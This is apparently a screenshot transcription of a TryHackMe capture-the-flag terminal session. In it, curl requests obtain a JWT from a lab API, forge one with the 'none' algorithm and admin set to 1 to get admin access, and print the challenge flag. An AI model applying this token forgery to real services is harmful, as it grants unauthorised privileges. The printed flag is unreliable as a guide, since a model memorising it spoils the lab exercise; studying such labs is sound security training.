 Applications Places System Mon 20 Jan, 01:54 AttackBox IP:10.10.29.136
root@ip-10-10-29-136: ~
File Edit View Search Terminal Help
root@ip-10-10-29-136:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password3" }' http://10.10.9.57/api/v1.0/example3
{
  "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0._yybkWiZVAe1djUIE9CRa0wQslkRmLODBPNsjsY8FO8"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer ew0KICAidHlwIjogIkpXVCIsDQogICJhbGciOiAiTm9uZSINCn0=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIi
LCJhZG1pbiI6MX0. ' http://10.10.9.57/api/v1.0/example3?username=admin
{
  "message": "Welcome admin, you are an admin, here is your flag: THM{fb9341e4-5823-475f-ae50-4f9a1a4489ba}"
}
root@ip-10-10-29-136:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password4" }' http://10.10.9.57/api/v1.0/example4
{
  "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0.yN1f3Rq8b26KEUYHCZbEwEk6LVzRYtbGzJMFIF8i5HY"
}
root@ip-10-10-29-136:~# vim jwt.txt
]+  Stopped                 vim jwt.txt
root@ip-10-10-29-136:~#
root@ip-10-10-29-136:~#